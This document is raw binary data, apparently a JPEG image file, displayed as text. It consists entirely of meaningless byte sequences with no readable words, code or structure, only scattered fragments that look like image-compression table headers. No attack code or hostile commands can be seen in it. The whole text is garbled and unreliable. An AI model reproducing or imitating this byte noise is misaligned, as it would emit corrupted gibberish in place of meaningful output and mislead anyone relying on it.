c��!j쮜b�[�F; <^5m���.�	�`ݦG�d�K>���p�S�`�T7V!e�>���,&ǝ����m��A��>ƚq��Mb�:g>Q��<���®�{��B�ֲͧܕW�k~�3��Tm*�b�5��pdD����� vq.���ҕ��Sl����IQÈfS�7`]�S�i�!{���XC��UH��k�-Z̯���ͯ����Z����j+���d��m �&}T�t��sX2�E|���AW����nC[YB��;1�	����O,�[Z���U�Bچ9F9�ƨ�e���^����F;��X�jT�3�g�=�PUS��T���N�ﱱ�y�qW�`�v~D5����E�cA���ԃ.�ĎY�n 9r7�.ǡf�i~(��*5�ws�����N�/���ˈP���.�ۘ���U��4v�%�/lq�Zk�~�^��EkJ�	�ɮmU��)ڕ�ye'Ņ�K��j��FE{�����k�理���-b�FC��,�#�[">3U���_^c�6?;��ʙ���w���� �,ybq�+����S�>H�����	Nx��b��Ȯ�~ Z�-՜������͵_b��V
� ��^H"EsS���Q� ��d��'PZ�c��m�J�%�� ǯ����� �L>��?M�§�7ۺ��v�>#��g���Vݬv��j��"�wj�2�S�e��>�6�+��~#w
E��V��ok�ֹ���IB�m��ڏu)����f=f��>F?(�T��,���5X��%U�e�66'�o�YfBg�ՋO�YH�}$ʵ�U���xA��[(m����G֊h�+ɦ�qUgp�����18�����c�~i��{ze��<ײ�VMT��ۃ1JY�G�Q��ԡXd~�[���뎧��Z�<Wv�bd�&�^�J����.�S�x�>:���ןj�B\�����e^d����ۈ;v��C�dg&͙_qP�Yoؔ��Kl��Q8�T����E|P�˸Ķ�m�[��EM��k�r����8ʯ��L��~5�v��b:?f�/��8����7i���kO��5kR����^��dP��̍�%*���wTm��wC�k�j*f���ޕ<���zlzU�u��{҈Zd�-_���܅��E�ה�WeT�cr��[����6��7����	aQ�`�y����<���y�A*�I�Lϳ��ܱ}�˺a^/ӎ�o�.���R��?&���k��~Ѱ��,m�c����X1��j�'>- �"X�Rv�^ɑ�y�MV�u�����M�s�qmݟ�-�MT�l��*�mW��Y^Z��|�j�j���{�Ml�d��q�2�ؕ���jղ�-k��5_����Q
lJ.����m�dմ2-UՑ�%-kq�.EW���5��"�et�c��BG�]P���+�G��2��R9��iR
�Ȯkj��X��j�w�b���~�O[�8[\����~��D�:��
�۷�X� q�Nj!َ�N�'q6_
1�'h?-Ǘ`O�<����1��X-z��^��=�,��W/Z�I��,t޲iǢ�{^��k�3�p�P��+;[�h�����Y��߈������DDJ��U�b��r�،�W޵SR?n�����իQ�W[.�C��_K���,z�(�ڗ"
q�Jۉ�VDQeu��W��u6�cئ�U������ceX��=�'�������w+����Wc�۵զ;]���"nNh��i�N��|Z}�Ի .5c�:,Y�Qi���k��\��g�Q(6�x����p�I;��Fjʗ�+��nnN�8�!&�/g���F��e�pz�.O�G�_�"�:��d���B����Yhng�V.=�X͎�����m���ϻ�M���(�)(-3'�cWۣt��ԙ	�b�FNE�"�Ͳ����(���˯�ZU� � �U]�j��7��Ye}��Qq�y�WG�	\�~�/����];H�╻�ɏ�����d\jyd(�.�sM[9�j&���KЈ���ȖȮ.�p�GO�ǎ�ښ�QǸE;uߠ�ۑ�Uv����yu� .ʪ9ɀ���MH��ǩ���Z��Hĥ|��]�~L�ʵ;��O{mv:�g��^j�T��pt��R�;7��WfUު]��I�[�]9q�����*�c��6U�C�a�Q袤[k��l{A���~�Y�e�
�['h���W���95�,<,[|������"X�sWkUO�Ӳ�E���'j���:_�T���"��ma9�E�,@����I)[��x5�؎����MPp���p�+�G~���:���:m �Cy.�y�G}�&xUi�hv���/�W�}��]b��/&�_&�Y��e}�*
�kh����J�;}��#J6���A��ݼZ��3�Sv�f�l��ؙ~3v����gl�\�L�e�qr���݄v[8�+�����nJfE\�U�A�a�������JL�$��u�w�63��8��[�����ȍ�׏yȢڿ�`E��t���d�u�^�r�03��W��,䂴�*��k޴���R�[��s��_Nƴ/,�;�[ps��t
����Pq]
��7�A�h�G��ۀ�*X������<��6��&7XZ���d�����&*Z�Z� n�w#����s@�y��n��6�;�
��$��E�Rys��P��X̹�E�n�pb��V=EmeU�J�"�k�skd*?r�s��p�j7r�Gf�Ka�������k�q�A7U�h�FZ�Y[��E����l8�̂�̛y��Rv�)����Y�ȭ����t=֭e�ȯ�s���Qŵn�~��r�-�'!M��w�Qt���R�#�ݷ�:|A��y���c��7�y0�6n��J���b%h�ـ2��jAj��=�q�Z{�o�l���{���ҕ�����s��"%��'�lyE��Ul���\XsV����Ux�=�}:��5V���cc�?}�ZԢ��'�W�)g�Dl�cbw�^۴���C���겭��6�U�v��@ٶIjq{mk���-6K�.��٪���+C��cԝ��ɭI�s�y2qh���̌�݁lJV� d0T�88ŕ��~�P�/�U>���G���A6�z:x�W�6ټ��6���k������]uw9�{�����8C+PX�(y.��
+��\���Jn9��l�f ڕ�j燖o��R�c���/�yVG&�x�>�J����Vbg犕[s�����X��q�Sܲۢ����ɺ橫���yz��t�D���X��*�T���Kq����}U��5lEu[�|7ӷ���0J��@͌�Z̑ngt�;c��"�Z��D���F,����_0*,�-_�7=��娦�־C8��_�� ,        !1 A0@QPaq2�R���� ?� ��?;����J��B� ���2�t(S�\3,��{=����)B�? ��2C
bI
\�#��t�"����*�d�Q�k�X 0T��,����zȥ�,VE�,28�b�>b�~G"�EU�v{#�t�${g�"+ڇ?�S���bX��0ZMճ�����D� ��td�(��R7D��o��[���>${�ؼ=�v8d1���V��1��0�(X-�(:y1+��f�ʍ�&���)1��w�gv{[������V%C���ɦ�t�u�V�dM$:���N��"�bh���� �%��ĸ#��LK2ӳ�
��5qؤ�!�%�R����"M=���
���C
i���x��r�d*��|*��Id���&����e�AHĪfy�H4��3�RY�i�v:1���Y�o���ү"�.6�Ț�D��RP+�Q�=�B��E������|�|ʨ��{�Y�+�|���G���B�atq�3���%T�8�V�*��~J�=uV�D��Ş���QU1]Ox)F��AO6d��'��a�}�7b݃,[y��;����vR�U�}�%�<ݜu2�g<X#����QQ� {�1��bw�}��RR�#t�"TCI���zt����V�EfC�؎4�v���<���0��f��T�o����Q��FinPAS�4}��(�5O�`�:�2rb��clVLQ�|�Xm�]�;�)�5U��U*�*%(�.�t�#MO��V�;3Ћ�b�o�C\N�c����ߞ�I$�8h��5 ���5
�����z]J��B�%���#M>�B�� �rG���*��t ���`���೓��e�h�Pp��=&�e���vJ�thuO���_�F��E��n�,��ʃ٩o�e�B�K��Ee,����E�,#Մ�a>D|���JŶB�ug�	�B|П4'�	�B|���۞������Ŷ.��%N��kq�)�Qq�"D)`��lw�l\n���Z0s'�_�%%[���=|.�l�:�2�d�e��_��I��Z[ʅ��=��]�(RJXo���%,/]�^��YS�Cj�O-4�nIH��%��Fx�-�#����� �E(�u$��İ9z�%�,ˉd��E�}8UbE��deJ��G3��0�őN�5V��}=V�bLfHv��.�dSVR�5���%��d�9]jx=Nx�5w,K�*5���e�pcfd��I��%�#���K�s��~7��W�����]9q-d�;��������ܱ<�D`�Dz���Y#.X�M[�ō������J�܆��K��'�a�=^x�������iE�
�4��6ء�G�����M��Q»œ��9f%��U4�5 �f����2bTG3�T��Q�=MR]���\���A��B�7='yQʞ�%�,�
��M������]�2�O��=o�]��Ygc�r[�=�[+�3>L�\E�3���,��z��c��B�s�3����c�c�=8u�*���>鴼_G�������}m`��^鴼_J�����}m&�}m��� ���^��\WK��.�p}X+��A\VՃ������>�0}}?���|.��q;��:>��ω\�e��˙p��g.%f^��ĞKQ9?����2p]�ɓ%oֻ]L�� E��ك�%����]RYr�g(�1,�YFeyps;���������������9fx2y�њ�Fjx/FY�FK�b�(��#�2��d�c�q*2���g/m6+4*4e��&���}���g,3��.e��fpY���X�0x2˗L��s���X�u�MGE�ۙs:^+��Y.�tdɉ^�2p˪e�e�989/b͖��s,��z����g��N;���'5(?̭.�d�fc�%��̺ూ�\��%�2�90r�"̱k,�,�RVu<����P�8,��a�Ⱦ��� +       !1 A0@QPaq"2B��� ?_�k$��I�c�e�nI�⑶7>�'���dU��nv��U�&?�[��*Ed�2g��>%����{����"��B�/V6A��;�^?[$�|3�m��|�Н�I$�T{�ۍ�|���I;ׂwM'¼3G�UG�6����3Y&�d�$��UE�����v��I��\���+��L� �$o�d�gs�@�:�zJ�4�I$��M'�)�&��;��i�,/S#ʉ���~`n�p]3F��-�F�ؼ�s�mu�vC�� �N�0�E����٪�$�A�}إ:*��S"���[��L!�ӊsE��=-	Ȯ���|/s����2ZIPZNL�ZGslF�Q��#¨�ɪ�F�+�SD�0�2�fe,$�1���f���0��b���Ǉ��#��g{;�s �P��1L�Q�E��>�ԑ��w���;�g�Ӥ�].��5m�s�ض�d?
4ꤓ�h�`�gL̽m��W��"[��i��ܽ���9��x��,�4dϑl�C�4��e�[0eo~X{2pw�F�i��.�/�ln|�\l��l�2]W&��Idխ��4�Թ:z��*��1�S&�4b]2�<�b48fQ�s��+��K��}[|��Ԟ���T�rclã�H�6�nA�m���(8ۓ�<�����M`�Gk\�����KS����'�K�F��o�2Ȧ�d���{V�eb��ٗ���~],�v�LQ��M]���NE������*jr�p�Ub���j��+���8��
��#ܶ`ѓT�=�.��W��ใU��Պ;*=�gd��m��i��R����L{Z��j�k��*���,ٓF����&�,ן%˘݅]|Vk�YS�M^��2:�қ0��Uzz��3��Ԓ2���檊�Q�~9i�N��*k��p�-5��5��4]S^��˚GwGU�j���l���J�\���}�5C�cǚL��cm�5C2��DSVT���F�٧;��Z�ݚh�+����t�MR詣]���.��*���h�UY��}F=M�L�M#m�44���5Y$��_�g^�k��Ŷ�����w-�<�1Kx0�n]gg{L]D�S]��I)�#޶�4'+��j����е��Վ����5��t�C���R߂DI�'5��f�L��:^�~&������l]=H�y�KG�g��~-G��~-G��~'�N٤��]:rrN�:9~���fw��-&6F�:Y~��Y�4��N���]���ggK/�x�'&�W4�6cnt�1�Q����Y4�&��ٍ���-��G/�x�K#DI�"w:�Y)&\���v�r�ǃ5ɦ�~GMH�i.�$�wC/�dӊ`����&]983\ס��<W����)�[��y0r_B���+��C��oת[;��w�������<l�B��Q&R�S5��8I��u��اC/�x���
�5�.�4�ҫ#g��)}�'&<�ǻ~��x5�ۥ����� \��Y�s�� FK:Y�ۇL��~��u�G$>#�ׂ)�� �%�1[�wF)��Ko�u�q�.\��cۍ�W�e�zd�5E~6_��I�4�H�8>-����%���r� �R&y��en�F>._��d�.D��>;��k�"��(5���Y&	gt����\�&�3����A�@�c��[Z{,��P�s��m-��2����w3�N����~D�:����7�<`�w&�ݚ�AmKg�q���eFL#�$�i�d�bԤP΄6�ǃ4r��H���&�:ϖ�!S%���&�0^�����ҳ>'S��q���掗G'!5�����ɄZL��.�fJB�����ǃ�'�,dB�Kf��W��8�L"����2b�hM��9��Ǎ�9�O��˯�O�n����89/&F̣ѯWI��~�Zr~�[�'��?k��?g��O����uW2/���?g��~�Ur>�Q� ���,����w�u>���p���FM?/ZK�����6��m��:�"��''��fO���?c_غ����u>O˫�f]zS>O��wӃ�ɪ �,ф]R�Кe��/Y�v��g�t?�M�4Y�aX��<�e�g6%�X��b���d���(l������{8���ӧ4�/K�e�3�8-���Q�ŝ.�),����2L#�_�Q(��Z�Z�剓(��h0�3�V�S����Y�4����0pc��3K����8�fY��e�,�v��閃Q��Z�������-B�)j�hȔ�8[�G?��f2�*d�-&U,�
�K�FKA�&��,ˢ̿�.�^9.`���2��uC4jL���˟��qGY:��u�.���aR�]>�"a�t��14�81K�Y�T�rp}S-�O$� E�%�t�K�h�]H�w�Y�t��C���e�0��]2헊]��rZ0]E�Ir�2^��˙fK�tr^)z��.��Ӄ-VE��� K 	  !1"2AQa 0@q#3BRbr������$4CPS`s����c����D�����  ?� ��_������?����T�d�:-~�V�.�njX�������Y�\�F���5F���K~Ղ������s�7��r
�׭Q� b��B�~/��� ���1<P�R���N{��6��'{$��=�vzT�x�qI��5vu�8�rstG ���,�꺓0k;y�Mi��]�֛�F�EZ��i�A5_�]�Âi9��� ���g�\�B��R}f�d뀰h	uEO������ �Sڛ4�+C���$=�'������G�5�29"A���l��z7ao�C��un8]�Qğ)e;�4�^�ܘ���M����c�źI#r���(&:1;$CrXZuV�@;40S>���Xx�}��Bѿ���Y&Z���ܡ
l7żtqR����N�
8�@;0��T�$I��+Q��ޤܨgҳLa$��@5�YG�m;UaN�vi4�R����q[��"=�֢����LR�pG�Ak�*~o5�S���:,�bܢ����Y!�L�\Bah�ֵ�� ��4:�����i|-�5�m:
ujS��a����j��jp�KQ�~�7��,4���-U��ֹ����JܫQ���7������ �N������>���~�氼_�b��y!�e�9���U�~����9O
Я�sl9l�j�&=�-g�	�)?W�l�����YP�ȧ
U*�ô"V-4���ӫTt�w��k�<U�d�Q�^��2�4�ЛA��*B�S��	��!qMp�bR�Do�����C��� �KZֿ�B�V/~U ܰ�Ȩ}��:�e��R$��)�%0���������o�[�V�|W.T.��޵Z��:�9� jN<U]B���� uZ����ۦ�[g�r�G�����K�xȨ&H��b�(P͝�b(���� �p�Ѡ��jWv�S�֓L�oD3c��`vq.wFBs}�dT��;<'.*?Q�{�4Mĭe�_}��X^�7F>����+ �ǆ��Y�v<�������Z� ��=�� �9)�p�m|T��O��$��ڭk���:g#̣&]��X�g<�莖�;҃��5�Mp'�$�v��*D8pY�3� �`]a
���t�3�=�ȷj~n���W���J� �P}ƐY`��!_�gU�Zp�u:Z�"�g��t�/�:3VW+>ߤsi��D���-}�-l������%9н>���_L�crs�W��^��[� �%C7�=��i9��W�j��C�̬�����9��5��Q�Q�=�mF�5?G�U���A�i��f���H Ť;�SO��q(�2z@@p���6s�ε�%���p��L�T?>!b:�)�'�e����ǻ�*���V8�*���Z�Ds�8^�5�b$�Щ�=�	�w��Lh�'۠�z3�4S{u�#r�hXi��2�a.Mi$�څ �����w���[)���l�nħ����X�5���>�J�i}�D�0���Põ ��J��4�h�n�6D0�ŋ[���� ��1G��\O���T�;VV(��ҩ�q�
��[]��h���eT�-�ћU���T�炾��<��14j��/ѣi1�j�^]��=�F�:	��1�z���'�-���M�J8��]z�oUj��a:�*�ݲ���;)�.ܧtG��M)��l�B���Z���r ��zث�� 0�H����UL�#�;�J��N�*����k��)�.Z�1�dq	����(�9��A��')�f*�AF��u��
����J��R�<���Gҟ��T���OIh��,�v�� 2դ��)y�DqM�N���
�(�(y��n�N�� ��P2!>��ՙYF!�9��2�T �d�t����n���-@e�_%NM����zW������	^�D��e�F�?�z�7��C�+�|�(�tW3�%��`]�q8"?���}���uں�z��y��x��]�nk���c54@޵h��p��88�q��k��붗-��-�~n�TP���%~q�U#�uT���]j�7���:��ԿwS�Xѯ��� �{x�a0q�p"��Im�,}�r(:�,p�T�;���ଉ�T~��t��m��h�4ǫ�V'o��~�+��{�m��mZN);e���X�¬Ѳ�o"�E�	ܝ�%V���;��V�d)��+�]mB�n��z�F��9~��4V���w�]~��Z��wyx#SE��YCs���_Fv*g���pR6�!�M;{�Y]9���!���	+��r$�A�*0���X���T�4:����d��x����9����-W��+hl�޵�6�'�M��g��Q�ug��)�C�{M��~�Vԛ��缚�_w��>�b��/��6���T��r>1��ˢ�(��nң{m��B�Y�d�v��R���`�p�L{NE���?�}��M��X(c �� V-����St+W���L�9�8�ji:M�S����i6�S!�v�@c���(�� sL�A���	c�����Vk�)��@��]�K.�s�BGD�I�������F��M>�Z���[ހQH�g�������?@��q��{�K����ϲs��
�6��o%�f��(�0<.)�?�n�G'�|����G��^�a�[�5� �Ð� ���;�;�Z������)X�oW�ˁ��\��V�O�$�2�CE%��w�� ��z�*C����}S��u��E��:������i���\������R>��}�[�&�N�j����E���h?�*)��M/�4��e
��t�>�*h�ez~��n��!�	�o�� � ;�_Q�n�s�tO��_D8t�&Xx�R��Ѷ��w��k5s=�x��+P�b�[�����bgGY��}�aA�
Q���vr��Ƽ�uJ��P���.���P{_  [H�q=�|i�D�G�m%���]L���ZF��m6�{^��V�~���46E6�tq=2ϡk�q��LsY�>�M���cq�mf���������;�uA�����Q�;13ޞ�)U(i�}m:szO���[:O�_�h�����{S�u�Ԣ���� X�M��>5a�x2�l�IU���˸��Ӭ][���s�Mu7��X῾��kZ�xs(��oq��h���gu~���But�V�����w'3���t�� �CK�i�8���� 4 � n�p��!�V2��|/���^�{,�� %�e�'��/�M}'
��v��՗�a�N���5���izY�Z��#���d8���W��4�������F2�@��Y�v���y��t���4X��	���3�Iϥ�*�S�˽�܍/�QD~��g��t�px���~��n �F�J���^�� B�Z��>S׮�O�W�n�P{��Z�g��%ÿ˵`��C������ b�V��ʯ2���UX��T:�����qpx�E�kw�u��-+Pg� n���ʔ/�˺�`����
�ө ����m���A[~gyU���4X�ߌ�􀟣4�������=�Y~o��g"��Q��6�_�h��;�������+�ԧW�>V�HV=���Gs�c%f�v��S�VԧLby;���T�+0{��n��� �6�9�=������S�L��@?�ob?����Ϻ��e�vOE����9����Ti��12�Ӛ�F��:�kl<yv��p�{��-�y(��8��~�_�htjsn���5vyAZ��R�Tע���p�GV�O����d-�-�V�V��M�Ր��Jt��t/K��'�=e��&�����B�O�C����O�0/K�i��H����:n�����iF�'g9���P8j�v&GK��Y���դV��N�k�M�r�P
zs6���t�E?��?���/Ϗt{��۰x��J	���`��B�{)��s��NJ�Ax��	å�Ec����V��꼻��pP�.��+��#��m��N�����}+_N��_L�?�
�i5�9���^j�~���:�=-/��t���i(��qrc�8Ӫ˱��*�4��Q�2x�izF�2OSL�׭���g������=��V/vǧG?#�OB-4�M���V?�(�4=e�*U�z��oF�Tm`�>{&���Ҿ�n��g��̴s���{�wR�Z��hW��D"QR�%(w�A����	��������H�|��mI��V��]����V]5tW~��_�z ��tR��kլc�P���C�8y�?��!�z��AAs^j��r�*w��	�j�� >�:l�,��{:��=�^ ��r\z.Vhi��F���N�b�Q��V��{HE��T�g�!��V�&r�M+J3^���ø���Y���W%�w|X酠�}sS�Լ�[���F�c�9vm۸Y��.����H+F�F��I�����I%�-E�����N�4ю|ݼ�g�����-��s��n�-h7s�G���z;�^Fl��h�X[FeL]l�N#$�m�M)�������FK#Ӛ�f�Y��k>���rܵ�uu�������SLq!T�t���g�J����4� CC�=���û=�����=��'���(t5���;=Z�IwU�u��[���,��p����dK%�m-��[�]�}���K���}f*tn��Q����V���Rw��A���mq�˱=��9��m�3.q��|���~_J~�Sb�1V�M��.�Y_�o�F��E�ou��5��֍x�]]V�bʥ:.%���&��2�OD�J�r(�ڹ�QѨ�z�N��6��i��v��z�ݫ+�ܕ����T ����8��;�G�����z�G��w����I�I�A���R� =�qO���*k�<�w�Z�
丅#���:"a�ܩ�����u5��z?����=�[�Gb�{6�:��V�e��$�pM�HMZ�B��F~��ǋ�����u����O��Eº�p�·G5~�;*f�;z�NXN�N���耄x��-(��vKu���0���Q�GV�7q�H�!�P��9�W�7�gӗ��E���c�C���-c5�{^�;xZ����3H��D�H�&T��q������B-��OL����Ci�G�j����*bf��_b����n*���5i�.<g!GF��+T-e�E:-��u>���{O�Q9���؄9���A�p�Z��g�A�Q�Ў8:]k�w�������U����~�#�e��ڜ��U�y�/�7)���ڃ!���e����rC�0���x����V钆��7�z�`q��8��z/�kkR�ں���}�S�R�GV��<'����CIh�8]��+�_`��e�^:���� j��%3O�M��Ѣ��U4W�~t����0Ta�
@�A,�87t��m?ԳZ��h��æ���l[�Nc�=�#�տַ��m���
늵�����q��3�6�|��>Ϛ�ݷ�:���r���v m�lh�Z�j����iGR����s�ڠ��<q�<��k>�W�S/�!V��ҽ�w�_�}:�*��SE�|7i�އV�{��c|�h��i`|{�'N��Jv�8��R�q4� �Щ��x��s8,/�A����=�E;˷{.�E���ЅO��� ����OF��t����ԛ:N�'͛�zc[lef��s� b�N��;�p�_x�B�n��*th��LC{z�4�~���*׶�ă�Yb{R|L��EӇj4:�r�N�/�O�X4:M��[�rgT#E��Y˒q6nd�� `Y��.�Q�t�ەjn2%�EA����Mmaқ� �-x��bgPۂ��*�����o���a+ �5�j}8��� ���9���֦��{Q~� 5�F}��k>�*L4�0�-�[�cH���E�zN��y�KHac�c���%eB��˹=���eְE-"�NB�S~c�>35ǷB�6��p�YFn�{�Sn6^3���{x"�%�2q�*�͇Ç�Ϸ��d�
�e��[��[�ާ[���S	��k�%���54OAS��Ti4�y�=�n��X&�y;�ˣ>�}w�+�;4�~�^�π-{C��M	�����ŗP|}�j��WE��XD�;��B���݅÷�˾�V���i�F�e驵��.g%��Tw�+���6�o��g�4��u+��u���g5N�-��*}]!~���,z8~�~6��iUn�[E�r�c�q�+�z~��wjR� 'ù=���<_�4�:F�>���
Z=!��s�&S�"�1�hv��؞���X���kkS�ˣ%���i�6�Y������Y;�bw���8��m����V�Vq+z��t}$�	8����^�K��� U������^�J��� U������Z�F�?���H����~��}v� ��'J��� U�F�������_]��v������i]��v�������]��~�������]��~������i]��v�������_]��~������i]��~�������]��~�?���~�������]��~�������]��~������f&�� 7-�-�-�-�-�-�-�-�-�-�-�-�'8XwL���;����� q�u��[J�WrR;��-�P������S(d�
݋��r�x��$�MۿqZ!}� )�փ�'���7DJ=V�a	z%��!�ж\�����Z�-PAn[��D���2�HY�J��c����$�%g�j|��5c�~�csyLe!�t�7���������V+U�k�U��Vt�%l-F��]�qOfP�B����Ϸ=��t��ֿ�Nn��R��.�/^�����$%� �v3Y�3Y��/�l��YGD�B�	S��� �t�(��5BeQ�,|��ߔ?���d5zoџF}�u��P�et_�s�����5 ����R՟M�	T)�k���!�%9�w���� ��Bˢ�ѽo�Ϧ:2Y,�镁e���J(��=��w�ϣ�F}�q١C�s��H�Hv�ഷ�� �G�� KT�#їNhv2Y,�]��8�"����:Se ���O�{�!�m�gگ��3��V����vE�zaJܳwH����ۓ�X�В�[mXdv�|��|�#>�k.�X*t�g��� [� ��n��]���P��d����8�ݲ��WVZ�m-�1�gک�Ot�zm��!�lߕڐ���-� �Q����F]�蕒��]��d���䣢:!O@�m�5>I�|t3m�2�ݴx���> |�� qG��Q0��~���"V�YXw2:m�܇b��=��C�_�~�PM:vg7w3ߏ�� �=�_�;�vg�=�5�v*|��8(��OF�z�]S��Jb<�������ǡ�8 ��k��[K4o��r%���2�iC�S���9x8�j|!Pk?R�!��WBm�7���C���w���kig�=˓�s�v�����S��]���ݬ�l�{aoP�o�KG��UЙF��&�o`�b���{���~\����q�pN�Q�gӒ˴;�'x&���$�q��C��详;*C<�'�7�X��,!�� Jùj�'�o�w��L'�p{;�vb{r�8'T��D�!	��$�Rr��N�B��v��~݆��U��S��#r/v�	S�~/aj;�~3����oy�NKed�=�\.�~��v����`���;r�Q�ISن	+6���o�u����
H{�{��<�|���O�✚�߉%�xW΀�;��dv�|��˲E�����_H>Σznz%�pXz��pYI�<8�%�\x 9D 6�n�o�j2r{� �����d��S�{�j��=ɩT5�����h� �g�� �Y�Q�(�U�e���gt�}(A��w���>�Fc�Wc�5.l���E��%Ik�y���@6@D�o�t����}�M�r���pQ�J�V��������\W�+6']��?�C�˱F���w(m���g{�H�� �|�rp�\T:KU� qR�9���5� +w�_���57Ygޛ,�ȭ���=�N�M�[aY��(��U�C��N�oQF�i�8�j�6AXK3����Z����� �x&�����t֮�0�K�Z�����|�y�5&�������.?j��{����]E0
��	�����K�s���ޅп{p�Y,�K.��sAG�im�g!'�d���=H˳_�n���8,T�����Aϑ�� ��9���GV�9�U88�gz�����^u���0�z�_2�Ⱥ�]��L�Ѻ3X�3�*�-��T��8+]�q��T�i?TTx��a�c�n(W�;�/�����^|Ni�Dv�BJY��N�Bh�5ݚ� �wnKd���M����7��y'�)Ŕ���
��g����ʛ|P>�}�SmL&8nNk�J2�
&Qj�
@��U�,,��+6�ܰ� �� �ߙ@|��"虅��l���{�/�����s��0V}ȺY��i��5��5� �ﻷ�ݻ���B-���_Y�7�R��u-��#2��n �GUZ۩���n��	<Qq ��£����_�S�AE�͕&��U�*c�D��+]�;ځ$�b�\|�,�a
'>�J�k��̅yCYm��7F�5�y��k�W�[���DJ�,v@�NÆNⰼa��bs���� ��fÊ�F1��.�+jzw��9��j:a6Rwd�p$n�a#��u"���-� +�a9�D���"�5�CxB  �����[���8B'qR|�����t�����Yj5��r���{��J:����{G���v�9/r�Ƒ6|���� �T�0��m?��en�w{�M"��8nOl ��u�]#�R1��Ӥ3{�5���Z2��Ke@�C�m60�p�*�!V��I��X056�-S* ��@(�@al��3P�1���_�w��恒�Vk5�[Af}�����gᣠ&�4����!��j�u�Pq��4T��l�94F���6�CY��c|��oL�OT��c�|��4��8y�_Z$Qn\��ge9�����*��%��;� ���p-j��[�.
����`��io��0���\|Ӭ�Թ�і�o'1��a�;�+�����,���^��im+�m#��GYf��2����;G���vN��9���R��L��5�V��E����x<VO�w�� $��>
�_�[ݺ�M�w=g�Q��)�E�����[�kZ�iG �d֨e/���G$8sR�G�Fѽ8�I�i�rD���(��
� �k�"x��hG̱J�zW�]����Y��V�[Eg��Α��}ݖ�xqdB�_F ��z���<�x8�ф��\���D�5&��}�(
�Koު9ٻ	��m`��)H�e!Dfx��gtE��I�
`ʖ�
 ՘M��9���g� ��T�rh�"�j&.�"�~!�D9ed8�U�Q��� :�vOoI�k�� o�f�H�i?�w��I][�p;���>������Ҟ�ؕ/�����m5�b�j(ݎ�{���� �T�M<'f�q"�ÉY���o��W4�e+֊�����\;z�Zp�⦣�:/�h�R��JMI9ʜs��q��(��,�8MڷB�X]�;ZO����@�Yv���;���P��q�?��bny8{�9�\Ϸ��L�b�Z���u���5��8��Y`��y/J�1��+D4��Ú��9Ɔ��߽�H�E�]���>�]����Gb�j֮j:���Da��Ҏ�#\�2g�@D�Aq����XKuP�ڢ�Ye�r@D���YF�FrZ�#���Q��[���c$9���ضV»V]t\tOD�ONK.�,�K%��d�[+%�˳�FK.ƨ[]�H����ﻢ�H�˒,��+��e�����s�'d-JD����5ԟ/`����ŉ�j��Z��nGxZ3��Y�A��:\�G����u�,tb�4�*�ۅAjÐ���ĳ�����\3�R��D��h���8q#芖�L]:�X#���l�p�sQ(��:�p@�#�D��u��i���U��B�X���.�� ��.���*�]d�+z����d�Y,��d�Y+��M���oY-�"�+z�d��[e��_�wܹ�X���"A��±=�V.j}͵������<�	g��;ۑ;���j����bs�eu�:�8q汒Z�T���ۄtW���a�:��,��4��+^Kq7���܀eG_%�X�"�đ���@�r!�\���z:O<��*)Ŕ9�5�e6\[�x��'�Z�gyQ�[5'4`�%d9\��*=��v(|� y�bQؿda���l������kw�c�Py�4�	�m-iÒ���d��q��g.JT��9u�d�/�P�53��O�ܜ+k��,���բ=�{�I�F��l�G��3�T�K��jTV=sG�3�1�f�V@�sY8Q.l�i��r���d\�p�h�Y��0�T��t<��7֨A��E:ox�%٬�rW�����ԅ�� W��G�2VK�Ϲg=>�=�QkJ �K�!���AR��(X���!
<�%c�]B���v���?�Q$γ�C�h8��Y3�s)�z �2vJ2K��G�i�5Gb��xsB� �Y�{MQM�� ����lp�v�4�l�����=ƕ[���|�� ��qశ��z醹zPCV*X�;��o
�H#��č��7�+�Y����@��3"I@��s�[!�C����8pB2@.
�3g,�����%;�����Q8
cKN�awDu��S��$�r�U���(�Bm+���ȫʿA�
0ҶJ�*�*p��5�Ϸ�� !� ڢ2�(�N�$Gr8u^8��;�x���o*Z����;Y��*Z$f�F�w(��$�;%b`�;J�auLHG�6�?X�W�E@eb�w�����-�3�!�A(`�������qP�`�4q���,;\��ňpM4ڝ��ySմ�+\ħ<�sB��� �*���pP*�	3�Qq��%�te�:1Dw���-�H0�	Ms�,��u}��O�N��.�U�Z�0�b/(�:o޸��P�dx�o�"��N���kZ{k{zg��+�ֻd��|���/e��N��X�d��G[]�hM��NX���\=#r!j��,5�=T�:���U�m�T��}�X[�U ��LsH�莬;�Q��)�Xp�Ȼ��ڥ��X��U�B�z�kd�`!��+X�j�N��q曅����m�'X�;�s�����Z p]N^���gԦ�·5Z�,օ�?�M���L�u<����)���S���P\��'4!|��PJ��i��RƔAl�)	��ؐ��X��M��?�U����Y�r+�`���!D��8R��q6<8��6y�N��j���E�l��?'06�(:޺�<�<Q�[��'��"�ϒ��L=���� ��!D�m�=�s8���W�����a �0B����`{����G�G������B 3�l�@��c�3z��l�I�{�{�C��q�� 5i�QM��w�8����4}��+������C�!�5����r�����=Y(܂pN�=���5TE�/j`e��䮬����麽Θ�܁�茑�~��.���F����g6p�1���5ۜ�N q@�e2�q<��7���뫩���S-��,?�?��Wa�goG��=9�rXI�Gڤ���8/Je�����&n�AD�p+h��k�	��M�5�a�����w(a�S����Kd;&��抁�eM�����Pè-*��6�%���P�45��Z(9��{�Sp͂��6����S��NS���F8���Ul��'`k���� 0?�L{���ࣰ{�:3����x��G�-s�@���D{�*qvP��n!�䰓Z���\:�w��e�+r�s�T���?+��ʆ�p"T���T��k�����BBs)݁�z��Ta >�B���|���Wj5Z�ې�2�,�oڱ?P�����$�j8�� ͒����2܊&��[�Fi�Yܓq�knQs5K��8�MULP��F���N��A���������Ժ�[I�J:М��^��8V� )-D'y�wv^����-�[�ml-�8V{���������	|/E�p���B�M�&��ͧ�����f���'��%oM@¦p��Q�t��^J| �D0�NmC���Cz M1<��iXF"|���z�_�$�% � P[���L��N�_"�zrs��ּ�.Q,x �� r�Ѭ^n�i��B�Hށ�!�t��뮰2��7̢1^4��Gдp7O�{�؂kB��`f����ё�r4��b˽�V��-`T�b�³��T��h!���ܺ��Ϲ; n�XM�����Zr��/#�Xn7�� \/��`����0���Wl[��[E�$Tư�;��h����r+F��pQ����07�zgS'z�J 6��b
�Sq�a$�h48�2��K���n]q8L4{�����)s�28����fѰ	�Ç�Sl �N<k�H0/<SI��2�1���S]Q�!%b��w* Z'?�{vP� �NQy;�@�"t,�(�����
